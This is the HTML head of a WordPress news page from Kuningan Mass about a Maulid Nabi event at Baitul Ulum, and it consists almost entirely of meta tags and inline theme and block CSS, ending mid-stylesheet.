

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kuninganmass.com/tahfidz-alkahfi-shalawat-dan-tari-saman-meriahkan-peringatan-maulid-nabi-di-baitul-ulum/
body_size: 59963
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0, user-scalable=no" />
<title>Tahfidz Alkahfi, Shalawat dan Tari Saman Meriahkan Peringatan Maulid Nabi di Baitul Ulum &#8211; Kuningan Mass</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Kuningan Mass &raquo; Feed" href="https://kuninganmass.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Kuningan Mass &raquo; Comments Feed" href="https://kuninganmass.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://kuninganmass.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkuninganmass.com%2Ftahfidz-alkahfi-shalawat-dan-tari-saman-meriahkan-peringatan-maulid-nabi-di-baitul-ulum%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://kuninganmass.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkuninganmass.com%2Ftahfidz-alkahfi-shalawat-dan-tari-saman-meriahkan-peringatan-maulid-nabi-di-baitul-ulum%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://kuninganmass.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://kuninganmass.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--: #444;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='zox-custom-style-css' href='https://kuninganmass.com/wp-content/themes/zoxpress/zoxpress/style.css?ver=6.9' type='text/css' media='all' />
<style id='zox-custom-style-inline-css' type='text/css'>


	a,
	a:visited,
	a:hover h2.zox-s-title1,
	a:hover h2.zox-s-title1-feat,
	a:hover h2.zox-s-title2,
	a:hover h2.zox-s-title3,
	.zox-post-body p a,
	h3.zox-post-cat a,
	.sp-template a,
	.sp-data-table a,
	span.zox-author-name a,
	a:hover h2.zox-authors-latest,
	span.zox-authors-name a:hover,
	#zox-side-wrap a:hover {
		color: #ff0e50;
	}

	.zox-s8 a:hover h2.zox-s-title1,
	.zox-s8 a:hover h2.zox-s-title1-feat,
	.zox-s8 a:hover h2.zox-s-title2,
	.zox-s8 a:hover h2.zox-s-title3 {
		box-shadow: 15px 0 0 #fff, -10px 0 0 #fff;
		color: #ff0e50;
	}

	.woocommerce-message:before,
	.woocommerce-info:before,
	.woocommerce-message:before,
	.woocommerce .star-rating span:before,
	span.zox-s-cat,
	h3.zox-post-cat a,
	.zox-s6 span.zox-s-cat,
	.zox-s8 span.zox-s-cat,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		color: #23001b;
	}

	.zox-widget-bgp,
	.zox-widget-bgp.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgp.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat,
	.woocommerce span.onsale,
	.zox-s7 .zox-byline-wrap:before,
	.zox-s3 span.zox-s-cat,
	.zox-o1 span.zox-s-cat,
	.zox-s3 .zox-widget-side-trend-wrap .zox-art-text:before,
	.sp-table-caption,
	#zox-search-form #zox-search-submit,
	#zox-search-form2 #zox-search-submit2,
	.pagination .current,
	.pagination a:hover,
	.zox-o6 span.zox-s-cat {
		background: #23001b;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover {
		background-color: #23001b;
	}

	.woocommerce-error,
	.woocommerce-info,
	.woocommerce-message {
		border-top-color: #23001b;
	}

	.zox-feat-ent1-left,
	.zox-ent1 .zox-side-widget {
		border-top: 2px solid #23001b;
	}

	.zox-feat-ent3-main-wrap h2.zox-s-title2 {
		background-color: #23001b;
		box-shadow: 15px 0 0 #23001b, -10px 0 0 #23001b;
	}

	.zox-widget-side-trend-wrap .zox-art-text:before,
	.pagination .current,
	.pagination a:hover {
		border: 1px solid #23001b;
	}

	.zox-post-type {
		border: 3px solid #23001b;
	}
	.zox-widget-featl-sub .zox-post-type {
		border: 2px solid #23001b;
	}

	.zox-o3 h3.zox-s-cat {
		background: #dddddd;
	}

	.zox-widget-bgs,
	.zox-widget-bgs.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgs.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgs span.zox-s-cat {
		background: #dddddd;
	}

	#zox-top-head-wrap {
		background: #ffffff;
	}

	span.zox-top-soc-but,
	.zox-top-nav-menu ul li a,
	span.zox-woo-cart-icon {
		color: #555555;
	}

	span.zox-woo-cart-num {
		background: #555555;
	}

	.zox-top-nav-menu ul li:hover a {
		color: #ed1c24;
	}

	#zox-top-head-wrap,
	#zox-top-head,
	#zox-top-head-left,
	#zox-top-head-mid,
	#zox-top-head-right,
	.zox-top-nav-menu ul {
		height: 26px;
	}

	#zox-top-head-mid img {
		max-height: calc(26px - 20px);
	}

	.zox-top-nav-menu ul li a {
		font-size: 40px;
	}

	#zox-bot-head-wrap,
	#zox-bot-head-wrap.zox-trans-bot.zox-fix-up,
	#zox-fly-wrap,
	#zox-bot-head-wrap.zox-trans-bot:hover {
		background-color: #23001b;
	}

	.zox-nav-menu ul li a,
	span.zox-nav-search-but,
	span.zox-night,
	.zox-trans-bot.zox-fix-up .zox-nav-menu ul li a,
	.zox-trans-bot.zox-fix-up span.zox-nav-search-but,
	nav.zox-fly-nav-menu ul li a,
	span.zox-fly-soc-head,
	ul.zox-fly-soc-list li a {
		color: #ffffff;
	}

	.zox-nav-menu ul li.menu-item-has-children a:after,
	.zox-nav-menu ul li.zox-mega-drop a:after {
		border-right: 1px solid #ffffff;
		border-bottom: 1px solid #ffffff;
	}

	.zox-fly-but-wrap span,
	.zox-trans-bot.zox-fix-up .zox-fly-but-wrap span,
	.zox-fly-but-wrap span {
		background: #ffffff;
	}

	.zox-nav-menu ul li:hover a,
	span.zox-nav-search-but:hover,
	span.zox-night:hover {
		color: #ed1c24;
	}

	.zox-fly-but-wrap:hover span {
		background: #ed1c24;
	}

	span.zox-widget-main-title {
		color: #6a0432;
	}

	#zox-foot-wrap {
		background: #000000;
	}

	#zox-foot-wrap p {
		color: #777777;
	}

	#zox-foot-wrap a {
		color: #777777;
	}

	ul.zox-foot-soc-list li a {
		border: 1px solid #777777;
	}

	span.zox-widget-side-title {
		color: #6a0432;
	}

	span.zox-post-main-title {
		color: #00000;
	}

	.zox-top-nav-menu ul li a {
		padding-top: calc((26px - 40px) / 2);
		padding-bottom: calc((26px - 40px) / 2);
	}

	#zox-bot-head-wrap,
	.zox-bot-head-menu,
	#zox-bot-head,
	#zox-bot-head-left,
	#zox-bot-head-right,
	#zox-bot-head-mid,
	.zox-bot-head-logo,
	.zox-bot-head-logo-main,
	.zox-nav-menu,
